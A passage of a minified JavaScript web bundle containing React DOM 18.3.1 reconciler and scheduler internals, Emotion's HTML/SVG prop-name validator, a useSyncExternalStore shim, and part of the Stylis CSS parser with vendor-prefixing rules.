Error(f(306,i,""))}return n;case 0:return i=n.type,o=n.pendingProps,o=n.elementType===i?o:ai(i,o),aj(t,n,i,o,r);case 1:return i=n.type,o=n.pendingProps,o=n.elementType===i?o:ai(i,o),aI(t,n,i,o,r);case 3:e:{if(aM(n),null===t)throw Error(f(387));i=n.pendingProps,o=(a=n.memoizedState).element,i8(t,n),ot(n,i,null,r);var s=n.memoizedState;if(i=s.element,a.isDehydrated){if(a={element:i,isDehydrated:!1,cache:s.cache,pendingSuspenseBoundaries:s.pendingSuspenseBoundaries,transitions:s.transitions},n.updateQueue.baseState=a,n.memoizedState=a,256&n.flags){o=ac(Error(f(423)),n),n=aR(t,n,i,r,o);break e}if(i!==o){o=ac(Error(f(424)),n),n=aR(t,n,i,r,o);break e}for(iE=rz(n.stateNode.containerInfo.firstChild),iP=n,iT=!0,ij=null,r=iW(n,null,i,r),n.child=r;r;)r.flags=-3&r.flags|4096,r=r.sibling}else{if(i_(),i===o){n=a$(t,n,r);break e}ax(t,n,i,r)}n=n.child}return n;case 5:return od(n),null===t&&iR(n),i=n.type,o=n.pendingProps,a=null!==t?t.memoizedProps:null,s=o.children,rL(i,o)?s=null:null!==a&&rL(i,a)&&(n.flags|=32),aT(t,n),ax(t,n,s,r),n.child;case 6:return null===t&&iR(n),null;case 13:return aF(t,n,r);case 4:return ol(n,n.stateNode.containerInfo),i=n.pendingProps,null===t?n.child=iU(n,null,i,r):ax(t,n,i,r),n.child;case 11:return i=n.type,o=n.pendingProps,o=n.elementType===i?o:ai(i,o),aS(t,n,i,o,r);case 7:return ax(t,n,n.pendingProps,r),n.child;case 8:case 12:return ax(t,n,n.pendingProps.children,r),n.child;case 10:e:{if(i=n.type._context,o=n.pendingProps,a=n.memoizedProps,s=o.value,r3(iH,i._currentValue),i._currentValue=s,null!==a){if(nX(a.value,s)){if(a.children===o.children&&!r8.current){n=a$(t,n,r);break e}}else for(null!==(a=n.child)&&(a.return=n);null!==a;){var l=a.dependencies;if(null!==l){s=a.child;for(var u=l.firstContext;null!==u;){if(u.context===i){if(1===a.tag){(u=i6(-1,r&-r)).tag=2;var d=a.updateQueue;if(null!==d){var c=(d=d.shared).pending;null===c?u.next=u:(u.next=c.next,c.next=u),d.pending=u}}a.lanes|=r,null!==(u=a.alternate)&&(u.lanes|=r),iK(a.return,r,n),l.lanes|=r;break}u=u.next}}else if(10===a.tag)s=a.type===n.type?null:a.child;else if(18===a.tag){if(null===(s=a.return))throw Error(f(341));s.lanes|=r,null!==(l=s.alternate)&&(l.lanes|=r),iK(s,r,n),s=a.sibling}else s=a.child;if(null!==s)s.return=a;else for(s=a;null!==s;){if(s===n){s=null;break}if(null!==(a=s.sibling)){a.return=s.return,s=a;break}s=s.return}a=s}}ax(t,n,o.children,r),n=n.child}return n;case 9:return o=n.type,i=n.pendingProps.children,iJ(n,r),i=i(o=iZ(o)),n.flags|=1,ax(t,n,i,r),n.child;case 14:return o=ai(i=n.type,n.pendingProps),o=ai(i.type,o),aC(t,n,i,o,r);case 15:return aP(t,n,n.type,n.pendingProps,r);case 17:return i=n.type,o=n.pendingProps,o=n.elementType===i?o:ai(i,o),aB(t,n),n.tag=1,r7(i)?(t=!0,ii(n)):t=!1,iJ(n,r),al(n,i,o),ad(n,i,o,r),aN(null,n,i,!0,t,r);case 19:return az(t,n,r);case 22:return aE(t,n,r)}throw Error(f(156,n.tag))};var lh="function"==typeof reportError?reportError:function(t){console.error(t)};function lm(t){this._internalRoot=t}function lg(t){this._internalRoot=t}function lv(t){return!(!t||1!==t.nodeType&&9!==t.nodeType&&11!==t.nodeType)}function ly(t){return!(!t||1!==t.nodeType&&9!==t.nodeType&&11!==t.nodeType&&(8!==t.nodeType||" react-mount-point-unstable "!==t.nodeValue))}function lb(){}function lk(t,n,r,i,o){var a=r._reactRootContainer;if(a){var s=a;if("function"==typeof o){var l=o;o=function(){var t=lc(s);l.call(t)}}ld(n,s,t,o)}else s=function(t,n,r,i,o){if(o){if("function"==typeof i){var a=i;i=function(){var t=lc(s);a.call(t)}}var s=lu(n,i,t,0,null,!1,!1,"",lb);return t._reactRootContainer=s,t[rH]=s.current,rb(8===t.nodeType?t.parentNode:t),sW(),s}for(;o=t.lastChild;)t.removeChild(o);if("function"==typeof i){var l=i;i=function(){var t=lc(u);l.call(t)}}var u=ls(t,0,!1,null,null,!1,!1,"",lb);return t._reactRootContainer=u,t[rH]=u.current,rb(8===t.nodeType?t.parentNode:t),sW(function(){ld(n,u,r,i)}),u}(r,n,t,o,i);return lc(s)}lg.prototype.render=lm.prototype.render=function(t){var n=this._internalRoot;if(null===n)throw Error(f(409));ld(t,n,null,null)},lg.prototype.unmount=lm.prototype.unmount=function(){var t=this._internalRoot;if(null!==t){this._internalRoot=null;var n=t.containerInfo;sW(function(){ld(null,t,null,null)}),n[rH]=null}},lg.prototype.unstable_scheduleHydration=function(t){if(t){var n=tI();t={blockedOn:null,target:t,priority:n};for(var r=0;r<tO.length&&0!==n&&n<tO[r].priority;r++);tO.splice(r,0,t),0===r&&t$(t)}},tE=function(t){switch(t.tag){case 3:var n=t.stateNode;if(n.current.memoizedState.isDehydrated){var r=tv(n.pendingLanes);0!==r&&(tS(n,1|r),sD(n,tr()),0==(6&sl)&&(sx=tr()+500,id()))}break;case 13:sW(function(){var n=i3(t,1);null!==n&&s_(n,t,1,sA())}),lp(t,1)}},tT=function(t){if(13===t.tag){var n=i3(t,0x8000000);null!==n&&s_(n,t,0x8000000,sA()),lp(t,0x8000000)}},tj=function(t){if(13===t.tag){var n=sF(t),r=i3(t,n);null!==r&&s_(r,t,n,sA()),lp(t,n)}},tI=function(){return tC},tN=function(t,n){var r=tC;try{return tC=t,n()}finally{tC=r}},eV=function(t,n,r){switch(n){case"input":if(em(t,r),n=r.name,"radio"===r.type&&null!=n){for(r=t;r.parentNode;)r=r.parentNode;for(r=r.querySelectorAll("input[name="+JSON.stringify(""+n)+'][type="radio"]'),n=0;n<r.length;n++){var i=r[n];if(i!==t&&i.form===t.form){var o=rJ(i);if(!o)throw Error(f(90));ed(i),em(i,o)}}}break;case"textarea":ex(t,r);break;case"select":null!=(n=r.value)&&eb(t,!!r.multiple,n,!1)}},eH=sU,eq=sW;var lw={findFiberByHostInstance:rY,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},lx={bundleType:lw.bundleType,version:lw.version,rendererPackageName:lw.rendererPackageName,rendererConfig:lw.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:j.ReactCurrentDispatcher,findHostInstanceByFiber:function(t){return null===(t=e9(t))?null:t.stateNode},findFiberByHostInstance:lw.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var lS=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!lS.isDisabled&&lS.supportsFiber)try{td=lS.inject(lx),tc=lS}catch(t){}}W={usingClientEntryPoint:!1,Events:[rX,rK,rJ,eU,eW,sU]},H=function(t,n){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!lv(n))throw Error(f(200));return function(t,n,r){var i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:N,key:null==i?null:""+i,children:t,containerInfo:n,implementation:r}}(t,n,null,r)},q=function(t,n){if(!lv(t))throw Error(f(299));var r=!1,i="",o=lh;return null!=n&&(!0===n.unstable_strictMode&&(r=!0),void 0!==n.identifierPrefix&&(i=n.identifierPrefix),void 0!==n.onRecoverableError&&(o=n.onRecoverableError)),n=ls(t,1,!1,null,null,r,!1,i,o),t[rH]=n.current,rb(8===t.nodeType?t.parentNode:t),new lm(n)},G=function(t){if(null==t)return null;if(1===t.nodeType)return t;var n=t._reactInternals;if(void 0===n){if("function"==typeof t.render)throw Error(f(188));throw Error(f(268,t=Object.keys(t).join(",")))}return t=null===(t=e9(n))?null:t.stateNode},Q=function(t){return sW(t)},Y=function(t,n,r){if(!ly(n))throw Error(f(200));return lk(null,t,n,!0,r)},X=function(t,n,r){if(!lv(t))throw Error(f(405));var i=null!=r&&r.hydratedSources||null,o=!1,a="",s=lh;if(null!=r&&(!0===r.unstable_strictMode&&(o=!0),void 0!==r.identifierPrefix&&(a=r.identifierPrefix),void 0!==r.onRecoverableError&&(s=r.onRecoverableError)),n=lu(n,null,t,1,null!=r?r:null,o,!1,a,s),t[rH]=n.current,rb(t),i)for(t=0;t<i.length;t++)o=(o=(r=i[t])._getVersion)(r._source),null==n.mutableSourceEagerHydrationData?n.mutableSourceEagerHydrationData=[r,o]:n.mutableSourceEagerHydrationData.push(r,o);return new lg(n)},K=function(t,n,r){if(!ly(n))throw Error(f(200));return lk(null,t,n,!1,r)},J=function(t){if(!ly(t))throw Error(f(40));return!!t._reactRootContainer&&(sW(function(){lk(null,null,t,!1,function(){t._reactRootContainer=null,t[rH]=null})}),!0)},Z=sU,ee=function(t,n,r,i){if(!ly(r))throw Error(f(200));if(null==t||void 0===t._reactInternals)throw Error(f(38));return lk(t,n,r,!1,i)},et="18.3.1-next-f1338f8080-20240426"}),P("hyMfG",function(t,n){t.exports=C("1TH77")}),P("1TH77",function(t,n){function r(t,n){var r=t.length;for(t.push(n);0<r;){var i=r-1>>>1,o=t[i];if(0<s(o,n))t[i]=n,t[r]=o,r=i;else break}}function o(t){return 0===t.length?null:t[0]}function a(t){if(0===t.length)return null;var n=t[0],r=t.pop();if(r!==n){t[0]=r;for(var i=0,o=t.length,a=o>>>1;i<a;){var l=2*(i+1)-1,u=t[l],d=l+1,c=t[d];if(0>s(u,r))d<o&&0>s(c,u)?(t[i]=c,t[d]=r,i=d):(t[i]=u,t[l]=r,i=l);else if(d<o&&0>s(c,r))t[i]=c,t[d]=r,i=d;else break}}return n}function s(t,n){var r=t.sortIndex-n.sortIndex;return 0!==r?r:t.id-n.id}if(i(t.exports,"unstable_now",function(){return l},function(t){return l=t}),i(t.exports,"unstable_IdlePriority",function(){return u},function(t){return u=t}),i(t.exports,"unstable_ImmediatePriority",function(){return d},function(t){return d=t}),i(t.exports,"unstable_LowPriority",function(){return c},function(t){return c=t}),i(t.exports,"unstable_NormalPriority",function(){return f},function(t){return f=t}),i(t.exports,"unstable_Profiling",function(){return p},function(t){return p=t}),i(t.exports,"unstable_UserBlockingPriority",function(){return h},function(t){return h=t}),i(t.exports,"unstable_cancelCallback",function(){return m},function(t){return m=t}),i(t.exports,"unstable_continueExecution",function(){return g},function(t){return g=t}),i(t.exports,"unstable_forceFrameRate",function(){return v},function(t){return v=t}),i(t.exports,"unstable_getCurrentPriorityLevel",function(){return y},function(t){return y=t}),i(t.exports,"unstable_getFirstCallbackNode",function(){return b},function(t){return b=t}),i(t.exports,"unstable_next",function(){return k},function(t){return k=t}),i(t.exports,"unstable_pauseExecution",function(){return w},function(t){return w=t}),i(t.exports,"unstable_requestPaint",function(){return x},function(t){return x=t}),i(t.exports,"unstable_runWithPriority",function(){return S},function(t){return S=t}),i(t.exports,"unstable_scheduleCallback",function(){return C},function(t){return C=t}),i(t.exports,"unstable_shouldYield",function(){return P},function(t){return P=t}),i(t.exports,"unstable_wrapCallback",function(){return E},function(t){return E=t}),"object"==typeof performance&&"function"==typeof performance.now){var l,u,d,c,f,p,h,m,g,v,y,b,k,w,x,S,C,P,E,T,j=performance;l=function(){return j.now()}}else{var I=Date,N=I.now();l=function(){return I.now()-N}}var M=[],R=[],L=1,A=null,F=3,_=!1,D=!1,O=!1,V="function"==typeof setTimeout?setTimeout:null,z="function"==typeof clearTimeout?clearTimeout:null,B="undefined"!=typeof setImmediate?setImmediate:null;function $(t){for(var n=o(R);null!==n;){if(null===n.callback)a(R);else if(n.startTime<=t)a(R),n.sortIndex=n.expirationTime,r(M,n);else break;n=o(R)}}function U(t){if(O=!1,$(t),!D){if(null!==o(M))D=!0,ee(W);else{var n=o(R);null!==n&&et(U,n.startTime-t)}}}function W(t,n){D=!1,O&&(O=!1,z(G),G=-1),_=!0;var r=F;try{for($(n),A=o(M);null!==A&&(!(A.expirationTime>n)||t&&!X());){var i=A.callback;if("function"==typeof i){A.callback=null,F=A.priorityLevel;var s=i(A.expirationTime<=n);n=l(),"function"==typeof s?A.callback=s:A===o(M)&&a(M),$(n)}else a(M);A=o(M)}if(null!==A)var u=!0;else{var d=o(R);null!==d&&et(U,d.startTime-n),u=!1}return u}finally{A=null,F=r,_=!1}}"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var H=!1,q=null,G=-1,Q=5,Y=-1;function X(){return!(l()-Y<Q)}function K(){if(null!==q){var t=l();Y=t;var n=!0;try{n=q(!0,t)}finally{n?T():(H=!1,q=null)}}else H=!1}if("function"==typeof B)T=function(){B(K)};else if("undefined"!=typeof MessageChannel){var J=new MessageChannel,Z=J.port2;J.port1.onmessage=K,T=function(){Z.postMessage(null)}}else T=function(){V(K,0)};function ee(t){q=t,H||(H=!0,T())}function et(t,n){G=V(function(){t(l())},n)}u=5,d=1,c=4,f=3,p=null,h=2,m=function(t){t.callback=null},g=function(){D||_||(D=!0,ee(W))},v=function(t){0>t||125<t?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Q=0<t?Math.floor(1e3/t):5},y=function(){return F},b=function(){return o(M)},k=function(t){switch(F){case 1:case 2:case 3:var n=3;break;default:n=F}var r=F;F=n;try{return t()}finally{F=r}},w=function(){},x=function(){},S=function(t,n){switch(t){case 1:case 2:case 3:case 4:case 5:break;default:t=3}var r=F;F=t;try{return n()}finally{F=r}},C=function(t,n,i){var a=l();switch(i="object"==typeof i&&null!==i&&"number"==typeof(i=i.delay)&&0<i?a+i:a,t){case 1:var s=-1;break;case 2:s=250;break;case 5:s=0x3fffffff;break;case 4:s=1e4;break;default:s=5e3}return s=i+s,t={id:L++,callback:n,priorityLevel:t,startTime:i,expirationTime:s,sortIndex:-1},i>a?(t.sortIndex=i,r(R,t),null===o(M)&&t===o(R)&&(O?(z(G),G=-1):O=!0,et(U,i-a))):(t.sortIndex=s,r(M,t),D||_||(D=!0,ee(W))),t},P=X,E=function(t){var n=F;return function(){var r=F;F=n;try{return t.apply(this,arguments)}finally{F=r}}}}),P("9C2iS",function(t,n){i(t.exports,"default",function(){return a});var r=C("ewQJ7"),o=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|disableRemotePlayback|download|draggable|encType|enterKeyHint|fetchpriority|fetchPriority|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,a=(0,r.default)(function(t){return o.test(t)||111===t.charCodeAt(0)&&110===t.charCodeAt(1)&&91>t.charCodeAt(2)})}),P("ewQJ7",function(t,n){i(t.exports,"default",function(){return r});function r(t){var n=Object.create(null);return function(r){return void 0===n[r]&&(n[r]=t(r)),n[r]}}}),P("cauOz",function(t,n){i(t.exports,"useSyncExternalStoreWithSelector",function(){return r},function(t){return r=t});var r,o=C("2Ly8r"),a=C("bwd9M"),s="function"==typeof Object.is?Object.is:function(t,n){return t===n&&(0!==t||1/t==1/n)||t!=t&&n!=n},l=a.useSyncExternalStore,u=o.useRef,d=o.useEffect,c=o.useMemo,f=o.useDebugValue;r=function(t,n,r,i,o){var a=u(null);if(null===a.current){var p={hasValue:!1,value:null};a.current=p}else p=a.current;var h=l(t,(a=c(function(){function t(t){if(!u){if(u=!0,a=t,t=i(t),void 0!==o&&p.hasValue){var n=p.value;if(o(n,t))return l=n}return l=t}if(n=l,s(a,t))return n;var r=i(t);return void 0!==o&&o(n,r)?n:(a=t,l=r)}var a,l,u=!1,d=void 0===r?null:r;return[function(){return t(n())},null===d?void 0:function(){return t(d())}]},[n,r,i,o]))[0],a[1]);return d(function(){p.hasValue=!0,p.value=h},[h]),f(h),h}}),P("bwd9M",function(t,n){t.exports=C("aREAX")}),P("aREAX",function(t,n){i(t.exports,"useSyncExternalStore",function(){return r},function(t){return r=t});var r,o=C("2Ly8r"),a="function"==typeof Object.is?Object.is:function(t,n){return t===n&&(0!==t||1/t==1/n)||t!=t&&n!=n},s=o.useState,l=o.useEffect,u=o.useLayoutEffect,d=o.useDebugValue;function c(t){var n=t.getSnapshot;t=t.value;try{var r=n();return!a(t,r)}catch(t){return!0}}var f="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(t,n){return n()}:function(t,n){var r=n(),i=s({inst:{value:r,getSnapshot:n}}),o=i[0].inst,a=i[1];return u(function(){o.value=r,o.getSnapshot=n,c(o)&&a({inst:o})},[t,r,n]),l(function(){return c(o)&&a({inst:o}),t(function(){c(o)&&a({inst:o})})},[t]),d(r),r};r=void 0!==o.useSyncExternalStore?o.useSyncExternalStore:f});var E={};E=C("dwqpo");var T=C("2Ly8r"),j=function(){function t(t){var n=this;this._insertTag=function(t){var r;r=0===n.tags.length?n.insertionPoint?n.insertionPoint.nextSibling:n.prepend?n.container.firstChild:n.before:n.tags[n.tags.length-1].nextSibling,n.container.insertBefore(t,r),n.tags.push(t)},this.isSpeedy=void 0===t.speedy||t.speedy,this.tags=[],this.ctr=0,this.nonce=t.nonce,this.key=t.key,this.container=t.container,this.prepend=t.prepend,this.insertionPoint=t.insertionPoint,this.before=null}var n=t.prototype;return n.hydrate=function(t){t.forEach(this._insertTag)},n.insert=function(t){if(this.ctr%(this.isSpeedy?65e3:1)==0){var n;this._insertTag(((n=document.createElement("style")).setAttribute("data-emotion",this.key),void 0!==this.nonce&&n.setAttribute("nonce",this.nonce),n.appendChild(document.createTextNode("")),n.setAttribute("data-s",""),n))}var r=this.tags[this.tags.length-1];if(this.isSpeedy){var i=function(t){if(t.sheet)return t.sheet;for(var n=0;n<document.styleSheets.length;n++)if(document.styleSheets[n].ownerNode===t)return document.styleSheets[n]}(r);try{i.insertRule(t,i.cssRules.length)}catch(t){}}else r.appendChild(document.createTextNode(t));this.ctr++},n.flush=function(){this.tags.forEach(function(t){var n;return null==(n=t.parentNode)?void 0:n.removeChild(t)}),this.tags=[],this.ctr=0},t}(),I="-ms-",N="-moz-",M="-webkit-",R="comm",L="rule",A="decl",F="@keyframes",_=Math.abs,D=String.fromCharCode,O=Object.assign;function V(t,n,r){return t.replace(n,r)}function z(t,n){return t.indexOf(n)}function B(t,n){return 0|t.charCodeAt(n)}function $(t,n,r){return t.slice(n,r)}function U(t){return t.length}function W(t,n){return n.push(t),t}var H=1,q=1,G=0,Q=0,Y=0,X="";function K(t,n,r,i,o,a,s){return{value:t,root:n,parent:r,type:i,props:o,children:a,line:H,column:q,length:s,return:""}}function J(t,n){return O(K("",null,null,"",null,null,0),t,{length:-t.length},n)}function Z(){return Y=Q<G?B(X,Q++):0,q++,10===Y&&(q=1,H++),Y}function ee(){return B(X,Q)}function et(t){switch(t){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function en(t){return H=q=1,G=U(X=t),Q=0,[]}function er(t){var n,r;return(n=Q-1,r=function t(n){for(;Z();)switch(Y){case n:return Q;case 34:case 39:34!==n&&39!==n&&t(Y);break;case 40:41===n&&t(n);break;case 92:Z()}return Q}(91===t?t+2:40===t?t+1:t),$(X,n,r)).trim()}function ei(t){var n;return n=function t(n,r,i,o,a,s,l,u,d){for(var c,f=0,p=0,h=l,m=0,g=0,v=0,y=1,b=1,k=1,w=0,x="",S=a,C=s,P=o,E=x;b;)switch(v=w,w=Z()){case 40:if(108!=v&&58==B(E,h-1)){-1!=z(E+=V(er(w),"&","&\f"),"&\f")&&(k=-1);break}case 34:case 39:case 91:E+=er(w);break;case 9:case 10:case 13:case 32:E+=function(t){for(;Y=ee();)if(Y<33)Z();else break;return et(t)>2||et(Y)>3?"":" "}(v);break;case 92:E+=function(t,n){for(var r;--n&&Z()&&!(Y<48)&&!(Y>102)&&(!(Y>57)||!(Y<65))&&(!(Y>70)||!(Y<97)););return r=Q+(n<6&&32==ee()&&32==Z()),$(X,t,r)}(Q-1,7);continue;case 47:switch(ee()){case 42:case 47:W(K(c=function(t,n){for(;Z();)if(t+Y===57)break;else if(t+Y===84&&47===ee())break;return"/*"+$(X,n,Q-1)+"*"+D(47===t?t:Z())}(Z(),Q),r,i,R,D(Y),$(c,2,-2),0),d);break;default:E+="/"}break;case 123*y:u[f++]=U(E)*k;case 125*y:case 59:case 0:switch(w){case 0:case 125:b=0;case 59+p:-1==k&&(E=V(E,/\f/g,"")),g>0&&U(E)-h&&W(g>32?ea(E+";",o,i,h-1):ea(V(E," ","")+";",o,i,h-2),d);break;case 59:E+=";";default:if(W(P=eo(E,r,i,f,p,a,u,x,S=[],C=[],h),s),123===w){if(0===p)t(E,r,P,P,S,s,h,u,C);else switch(99===m&&110===B(E,3)?100:m){case 100:case 108:case 109:case 115:t(n,P,P,o&&W(eo(n,P,P,0,0,a,u,x,a,S=[],h),C),a,C,h,u,o?S:C);break;default:t(E,P,P,P,[""],C,0,u,C)}}}f=p=g=0,y=k=1,x=E="",h=l;break;case 58:h=1+U(E),g=v;default:if(y<1){if(123==w)--y;else if(125==w&&0==y++&&125==(Y=Q>0?B(X,--Q):0,q--,10===Y&&(q=1,H--),Y))continue}switch(E+=D(w),w*y){case 38:k=p>0?1:(E+="\f",-1);break;case 44:u[f++]=(U(E)-1)*k,k=1;break;case 64:45===ee()&&(E+=er(Z())),m=ee(),p=h=U(x=E+=function(t){for(;!et(ee());)Z();return $(X,t,Q)}(Q)),w++;break;case 45:45===v&&2==U(E)&&(y=0)}}return s}("",null,null,null,[""],t=en(t),0,[0],t),X="",n}function eo(t,n,r,i,o,a,s,l,u,d,c){for(var f=o-1,p=0===o?a:[""],h=p.length,m=0,g=0,v=0;m<i;++m)for(var y=0,b=$(t,f+1,f=_(g=s[m])),k=t;y<h;++y)(k=(g>0?p[y]+" "+b:V(b,/&\f/g,p[y])).trim())&&(u[v++]=k);return K(t,n,r,0===o?L:l,u,d,c)}function ea(t,n,r,i){return K(t,n,r,A,$(t,0,i),$(t,i+1,-1),i)}function es(t,n){for(var r="",i=t.length,o=0;o<i;o++)r+=n(t[o],o,t,n)||"";return r}function el(t,n,r,i){switch(t.type){case"@layer":if(t.children.length)break;case"@import":case A:return t.return=t.return||t.value;case R:return"";case F:return t.return=t.value+"{"+es(t.children,i)+"}";case L:t.value=t.props.join(",")}return U(r=es(t.children,i))?t.return=t.value+"{"+r+"}":""}function eu(t){var n=t.length;return function(r,i,o,a){for(var s="",l=0;l<n;l++)s+=t[l](r,i,o,a)||"";return s}}var ed=C("ewQJ7"),ec="undefined"!=typeof document,ef=function(t,n,r){for(var i=0,o=0;i=o,o=ee(),38===i&&12===o&&(n[r]=1),!et(o);)Z();return $(X,t,Q)},ep=function(t,n){var r=-1,i=44;do switch(et(i)){case 0:38===i&&12===ee()&&(n[r]=1),t[r]+=ef(Q-1,n,r);break;case 2:t[r]+=er(i);break;case 4:if(44===i){t[++r]=58===ee()?"&\f":"",n[r]=t[r].length;break}default:t[r]+=D(i)}while(i=Z())return t},eh=function(t,n){var r;return r=ep(en(t),n),X="",r},em=new WeakMap,eg=function(t){if("rule"===t.type&&t.parent&&!(t.length<1)){for(var n=t.value,r=t.parent,i=t.column===r.column&&t.line===r.line;"rule"!==r.type;)if(!(r=r.parent))return;if((1!==t.props.length||58===n.charCodeAt(0)||em.get(r))&&!i){em.set(t,!0);for(var o=[],a=eh(n,o),s=r.props,l=0,u=0;l<a.length;l++)for(var d=0;d<s.length;d++,u++)t.props[u]=o[l]?a[l].replace(/&\f/g,s[d]):s[d]+" "+a[l]}}},ev=function(t){if("decl"===t.type){var n=t.value;108===n.charCodeAt(0)&&98===n.charCodeAt(2)&&(t.return="",t.value="")}},ey=ec?void 0:(a=function(){return(0,ed.default)(function(){var t={};return function(n){return t[n]}})},s=new WeakMap,function(t){if(s.has(t))return s.get(t);var n=a(t);return s.set(t,n),n}),eb=[function(t,n,r,i){if(t.length>-1&&!t.return)switch(t.type){case A:t.return=function t(n,r){switch(45^B(n,0)?(((r<<2^B(n,0))<<2^B(n,1))<<2^B(n,2))<<2^B(n,3):0){case 5103:return M+"print-"+n+n;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return M+n+n;case 5349:case 4246:case 4810:case 6968:case 2756:return M+n+N+n+I+n+n;case 6828:case 4268:return M+n+I+n+n;case 6165:return M+n+I+"flex-"+n+n;case 5187:return M+n+V(n,/(\w+).+(:[^]+)/,M+"box-$1$2"+I+"flex-$1$2")+n;case 5443:return M+n+I+"flex-item-"+V(n,/flex-|-self/,"")+n;case 4675:return M+n+I+"flex-line-pack"+V(n,/align-content|flex-|-self/,"")+n;case 5548:return M+n+I+V(n,"shrink","negative")+n;case 5292:return M+n+I+V(n,"basis","preferred-size")+n;case 6060:return M+"box-"+V(n,"-grow","")+M+n+I+V(n,"grow","positive")+n;case 4554:return M+V(n,/([^-])(transform)/g,"$1"+M+"$2")+n;case 6187:return V(V(V(n,/(zoom-|grab)/,M+"$1"),/(image-set)/,M+"$1"),n,"")+n;case 5495:case 3959:return V(n,/(image-set\([^]*)/,M+"$1$`$1");case 4968:return 